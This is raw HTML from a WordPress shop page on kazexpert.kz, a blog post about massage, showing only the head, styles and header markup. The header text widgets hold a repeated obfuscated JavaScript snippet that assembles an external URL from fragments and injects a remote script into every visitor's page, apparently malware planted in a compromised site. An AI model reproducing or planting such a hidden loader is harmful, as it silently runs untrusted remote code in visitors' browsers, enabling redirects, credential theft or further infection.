<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://kazexpert.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kazexpert.kz/wp-json/wp/v2/posts/11139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kazexpert.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kazexpert.kz/?p=11139' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-7594 .elementor-element.elementor-element-105f033 .wd-button-wrapper a {
	border-radius: 5px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark.color-scheme-hover-light.cursor-pointer {
	height: 365px;
}


.elementor-7594 .elementor-element.elementor-element-2017b2a7 .wd-info-box {
	height: 370px;
}


.btn.btn-style-semi-round {
	color: white;
	background-color: #106cd8;
}


.btn.btn-style-semi-round:hover {
	color: white;
}


.wd-btn-text {
	font-size: 11px;
}


.wpcf7-not-valid-tip {
	color: #f87b2a;
}


.wd-gallery-item img {
	width: 325px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark {
	border-radius: 10%;
}


img.attachment-full.size-full.wp-image-8884 {
	border-radius: 29%;
}


.blog-design-masonry.blog-style-shadow .article-body-container {
	height: 320px;
}


.wd-nav[class*="wd-style-"]>li>a {
	color: #000;
}


span.nav-link-text {
	font-weight: 450;
}


.box-with-icon .info-box-icon {
	border-radius: 10%;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(0,0,0);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(16,108,216);
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(51,51,51);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Jost", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Jost", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(16,108,216);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(0,0,0);
--wd-link-color-hover:rgb(0,0,0);
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(16,108,216);
}
:root{
--btn-shop-bgcolor-hover:rgb(15,98,197);
}
:root{
--btn-accent-bgcolor:rgb(16,108,216);
}
:root{
--btn-accent-bgcolor-hover:rgb(15,98,197);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-shop-brd-radius: 5px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
					
					
			
			
							--btn-accent-brd-radius: 5px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kazexpert.kz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kazexpert.kz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-11139 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_341938 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Enthusiastic+About+A+Massage%3F+Check+Out+This+Initial" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Enthusiastic+About+A+Massage%3F+Check+Out+This+Initial" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kazexpert.kz/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://kazexpert.kz/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kazexpert.kz/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="149c97da7a" /><input type="hidden" name="_wp_http_referer" value="/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kazexpert.kz/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://kazexpert.kz/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
